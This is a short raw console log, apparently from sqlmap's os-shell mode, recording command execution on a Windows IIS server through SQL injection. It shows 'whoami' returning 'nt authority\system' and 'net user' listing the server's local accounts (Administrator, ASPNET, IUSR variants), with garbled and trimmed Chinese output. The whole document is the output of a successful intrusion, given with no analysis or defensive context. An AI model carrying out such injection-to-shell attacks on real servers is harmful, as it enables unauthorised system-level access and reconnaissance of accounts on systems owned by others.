 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[03:37:39] [INFO] the SQL query used returns 1 entries
[03:37:39] [INFO] retrieved: "nt authority\\system"
command standard output:    'nt authority\system'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[03:37:44] [INFO] the SQL query used returns 1 entries
[03:37:44] [WARNING] possible server trimmed output detected (due to its length)
: \\ 的用户帐户--------------------------------------------------
--------------1                        Administrator            ASPNET
dell                     Guest                    iis
IUSER_QA                 IUSR_ERP                 IUSR_Img                 I
USR_New                 IUSR_QA                  I...');window.history.back(1);
[03:37:45] [WARNING] possible server trimmed output detected (due to its length)
: \\ 的用户帐户--------------------------------------------------
--------------1                        Administrator            ASPNET
dell                     Guest                    iis
IUSER_QA                 IUSR_ERP                 IUSR_Img                 I
USR_New                 IUSR_QA                  I...');window.history.back(1);
[03:37:45] [INFO] the SQL query used returns 1 entries
[03:37:45] [INFO] retrieved: \\\\ ?????-----------------------------------------
--------------------------------------1
command standard output:    '\ ?????--------------------------------------------
-----------------------------------1'